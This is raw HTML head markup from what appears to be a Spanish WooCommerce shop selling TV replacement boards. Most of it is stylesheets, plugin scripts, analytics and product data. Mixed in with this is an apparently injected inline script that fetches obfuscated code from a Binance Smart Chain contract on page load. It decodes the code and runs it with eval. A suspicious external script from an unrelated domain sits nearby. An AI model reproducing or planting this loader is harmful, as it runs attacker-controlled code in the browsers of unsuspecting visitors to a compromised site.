.wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://tvinformatica.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tvinformatica.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='stm-gdpr-styles-css' href='https://tvinformatica.com/wp-content/plugins/gdpr-compliance-cookie-consent/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tvinformatica.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://tvinformatica.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tvinformatica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tvinformatica.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://tvinformatica.com/wp-content/themes/woodmart/style.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_257471-css' href='https://tvinformatica.com/wp-content/uploads/2025/03/xts-header_257471-1742154625.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://tvinformatica.com/wp-content/uploads/2025/10/xts-theme_settings_default-1761139856.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-200242135-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://tvinformatica.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://tvinformatica.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"d12491f050","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://tvinformatica.com/wp-admin/admin-ajax.php","root":"https://tvinformatica.com/wp-json/","nonce_wp_rest":"5d1776b038","nonce_ajax":"a1086aa183"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.1" id="wpm-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.6" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tvinformatica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvinformatica.com/wp-json/wp/v2/product/4416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvinformatica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tvinformatica.com/?p=4416' />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-200242135-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-200242135-1');
		</script>

	
<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["4416"],
				content_name: "6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E",
				content_category: "390,197,355"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "4416",
						"name": "6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E",
						"category": "390,197,355",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "4416"
			}
		);

		sw.register_product_view(
			{
				"id": "4416",
				"category": "390,197,355"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["203104846"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://tvinformatica.com/wp-content/uploads/2021/06/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://tvinformatica.com/wp-content/uploads/2021/06/favicon.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"4416":{"id":"4416","sku":"C51-6870C-0769A","price":32.23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4416","sku":"C51-6870C-0769A","gpf":"woocommerce_gpf_4416","gla":"gla_4416"},"is_variable":false,"type":"simple","name":"6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas T-con"],"is_variation":false},"4761":{"id":"4761","sku":"C62-BN41-02703A","price":61.98,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4761","sku":"C62-BN41-02703A","gpf":"woocommerce_gpf_4761","gla":"gla_4761"},"is_variable":false,"type":"simple","name":"BN41-02703A - Placa main TV Samsung UE65RU7405U","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas main"],"is_variation":false},"3994":{"id":"3994","sku":"C20-LGP49DJ-17UI","price":32.23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3994","sku":"C20-LGP49DJ-17UI","gpf":"woocommerce_gpf_3994","gla":"gla_3994"},"is_variable":false,"type":"simple","name":"LGP49DJ-17UI - Fuente de Alimentaci\u00f3n TV LG 49UN73006LA","category":["Componentes Electr\u00f3nicos","Componentes TV","Fuentes de alimentaci\u00f3n"],"is_variation":false},"4209":{"id":"4209","sku":"C48-1-983-249-52","price":53.72,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4209","sku":"C48-1-983-249-52","gpf":"woocommerce_gpf_4209","gla":"gla_4209"},"is_variable":false,"type":"simple","name":"1-983-249-52 - Placa main TV Sony 55SJ8500","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas main"],"is_variation":false},"4531":{"id":"4531","sku":"C57-17MB130S","price":70.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4531","sku":"C57-17MB130S","gpf":"woocommerce_gpf_4531","gla":"gla_4531"},"is_variable":false,"type":"simple","name":"17MB130S - Placa main Vestel para TV","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas main"],"is_variation":false},"4083":{"id":"4083","sku":"C31-TNP4G649","price":48.76,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4083","sku":"C31-TNP4G649","gpf":"woocommerce_gpf_4083","gla":"gla_4083"},"is_variable":false,"type":"simple","name":"TNP4G649- Fuente de Alimentaci\u00f3n TV  Panasonic TX-65GX710","category":["Componentes Electr\u00f3nicos","Componentes TV","Fuentes de alimentaci\u00f3n"],"is_variation":false},"4203":{"id":"4203","sku":"C45-1-983-107-51","price":28.93,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4203","sku":"C45-1-983-107-51","gpf":"woocommerce_gpf_4203","gla":"gla_4203"},"is_variable":false,"type":"simple","name":"1-983-107-51 - Placa LED Driver para TV Sony 55SJ8500","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas T-con"],"is_variation":false},"3881":{"id":"3881","sku":"C2-83EBT000-017P","price":41.32,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3881","sku":"C2-83EBT000-017P","gpf":"woocommerce_gpf_3881","gla":"gla_3881"},"is_variable":false,"type":"simple","name":"83EBT000-017P - Placa main TV LG","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas main"],"is_variation":false},"3886":{"id":"3886","sku":"C4-HV320FHB-N02","price":20.66,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3886","sku":"C4-HV320FHB-N02","gpf":"woocommerce_gpf_3886","gla":"gla_3886"},"is_variable":false,"type":"simple","name":"HV320FHB-N02 47-6021088 - Placa T-con para TV LG","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas T-con"],"is_variation":false},"4915":{"id":"4915","sku":"F12-VYK6F05","price":24.79,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4915","sku":"F12-VYK6F05","gpf":"woocommerce_gpf_4915","gla":"gla_4915"},"is_variable":false,"type":"simple","name":"VYK6F05 - Pantalla LCD para Panasonic Lumix","category":["Accesorios para c\u00e1maras","C\u00e1maras de fotos"],"is_variation":false},"4199":{"id":"4199","sku":"C42-EAX68990204","price":41.32,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4199","sku":"C42-EAX68990204","gpf":"woocommerce_gpf_4199","gla":"gla_4199"},"is_variable":false,"type":"simple","name":"EAX68990204 - Placa main TV LG  65NANO91ANA","category":["Componentes Electr\u00f3nicos","Componentes TV","Placas main"],"is_variation":false},"3998":{"id":"3998","sku":"C22-LGP43LIU-16CH1","price":20.66,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3998","sku":"C22-LGP43LIU-16CH1","gpf":"woocommerce_gpf_3998","gla":"gla_3998"},"is_variable":false,"type":"simple","name":"LGP43LIU-16CH1 - Fuente de Alimentaci\u00f3n TV  LG 32UH603U-ZE","category":["Componentes Electr\u00f3nicos","Componentes TV","Fuentes de alimentaci\u00f3n"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
